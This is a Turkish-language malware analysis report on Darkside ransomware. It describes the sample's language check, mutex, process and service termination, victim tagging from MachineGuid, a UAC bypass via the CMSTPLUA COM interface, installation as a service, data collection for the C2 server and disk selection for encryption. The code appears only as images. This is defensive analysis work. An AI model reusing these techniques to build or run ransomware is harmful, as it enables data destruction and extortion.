# Darkside Ransomware

Teknik Analiz Raporu



# İçindekiler



## <span id="page-2-0"></span>Giriş

Rusya merkezli Darkside fidye yazılımı grubu, Ağustos 2020'de bir "basın açıklaması" aracılığıyla RaaS'lerini (Hizmet olarak Fidye Yazılımı) duyurdu. O zamandan beri profesyonel operasyonları ve büyük miktarda fidyelerle tanınır hale geldiler. Mağdurlara web sitesi üzerinden destek sağlarlar ve saldırıdan önce mağdurların finansal analizini yaparlar.

Saldırı biçimleri, kurbanlarının altyapısı, güvenlik teknolojileri ve zayıf yönleri hakkında derin bir bilgi birikimine sahip olmaları sebebi ile grubun eski BT güvenlik uzmanlarından oluştuğu görüşü yaygındır.

Ayrıca hastanelere, okullara, kâr amacı gütmeyen kuruluşlara ve hükümetlere değil, fidye ödeyebilecek büyük kuruluşlara saldırmayı tercih ettiklerini açıkça belirttiler.

Zararlı yazılım bulaştığı bilgisayarlarda;

-Bilgisayar hakkında bilgi toplama ve depolama

-Fidye isteme

-C2 sunucuları ile iletişime geçme

-UAC bypass gibi zafiyetleri kullanarak yetki yükseltme

-Karalistede bulunan processleri, dosyaları, uzantıları silmekte veya şifrelemektedir.

Ayrıca ilk olarak Windows işletim sistemini hedef alsalar da. Darkside'ın Linux versiyonuna da rastlanmıştır.

## <span id="page-3-0"></span>Ön İnceleme

İncelenen versiyondaki DarkSide Ransomware zararlısı, phishing yöntemleri ile genellikle e-mail üzerinden yayılmayı amaçlamıştır. Orijinal ismi bilinmediğinden dolayı daha rahat analiz etmek için "darkside" ismi verilmiştir.



## <span id="page-4-0"></span>darkside.exe Analizi

İlk olarak Ransomware, çalıştığı sistemin hangi dili kullandığını kontrol etmektedir.



1049 parametresi (419 Hexadecimal) evrensel dil kodlarında Rusça' ya karşılık gelmektedir. Eğer sistemin dili Rusça ise ransomware hiçbir işlem yapmadan kendini kapatmaktadır.

#### Dinamik olarak yüklenen DLL'ler:



Dil kontrolünden sonra "Global\\18fd644b755ebf281e35dfdc79c95d5d" adlı Mutex'in olup olmadığına bakmaktadır.



Eğer böyle bir Mutex yok ise oluşturmaktadır. Varsa zararlı yazılım kendini kapatmaktadır. Böylece birden fazla DarkSide Ransomware'in çalışmasını engellemektedir.

Ransomware tarafından kapatılan processler:



#### Ransomware tarafından kapatılan servisler:



#### Ransomware tarafından şifrelenmeyecek klasörler:



#### Ransomware tarafından şifrelenmeyen dosyalar:



Ransomware tarafından şifrelenmeyen uzantılar:



Ransomware tarafından kapatılması engellenmiş processler:



Ransomware, şifreleme yaptığı sistemlere bir etiket niteliğinde olan 8 haneli kod oluşturmaktadır.



Bu 8 haneli kodu oluşturmak için, her Windows işletim sisteminin sahip olduğu ve benzersiz olan MachineGuid kimliğini kullanmaktadır. MachineGuid değerini bir takım özel algoritmalardan geçirerek "ca291fe8" halini almaktadır.

Oluşan bu etiket, zararlı yazılım tarafından ransomware notunda, masaüstü arka planında, şifrelenen dosyaların uzantılarında, C2 sunucuları ile bağlantı kurarken vb. yerlerde kullanılmaktadır.

WMI sorgularından faydalanarak sistemde Shadow Copy dosyaları mevcut olup olmadığını kontrol etmektedir.



554 ise Admin kullanıcıları grubuna denk gelmektedir.

Eğer kullanıcı Admin grubuna değil ise, CMSTPLUA COM interface'i ile UAC bypass yöntemi kullanarak Admin yetkilerine sahip olmaktadır.



Admin yetkilerini ele geçiren ransomware, kendini yeniden başlatmaktadır.



Service Control Manager ile bağlantı kurmaktadır. Sonra da "ca291fe8" adlı servisi açmaya çalışmaktadır. Fakat böyle bir servis bulunmadığı için hata ile karşılaşmaktadır.



"ca291fe8" adlı servisin bulunmadığını anladığında, bu servisi oluşturmaktadır. Daha sonrasında ise kendini servis olarak başlatmaktadır.



Ransomware, işletim sistemi, mimarisi, kullanıcı adı, dili gibi verileri toplamaktadır.



Elde ettiği bu verileri JSON olarak kaydedip şifreleyerek C2 sunucusuna aktarmak üzere bekletmektedir.



Ransomware, Geri Dönüşüm Kutusunun içindeki tüm dosyaları silmektedir.



Ransomware oluşturduğu BMP uzantılı resim dosyasını, Kayıt Defteri'ni kullanarak Denetim Masası üzerinden Masaüstü arka planını değiştirmektedir. Ayrıca ICO uzantılı icon dosyası oluşturarak şifrelediği dosyaların iconunu değiştirmektedir.



Değiştirilen ayarların uygulanması için geçerli oturuma ait kullanıcının ayarlarını güncellemektedir.



Ransomware çalıştığı sistemin uyku moduna girmesini ve ekranın kapatılmasını engellemektedir. Bu sayede şifreleme durumunda olası hataların önüne geçmeyi hedeflemektedir.



Ransomware, şifrelemeye başlamadan önce sistem üzerinde hangi tür disklerin olduğunu kontrol etmektedir. Eğer disk türü çıkarılabilir, sabit ve network ise şifreleme işlemine devam etmektedir.



"Local\\job0-(ProcessID)" adlı bir file mapping, mutex ve event objesi oluşturmaktadır.

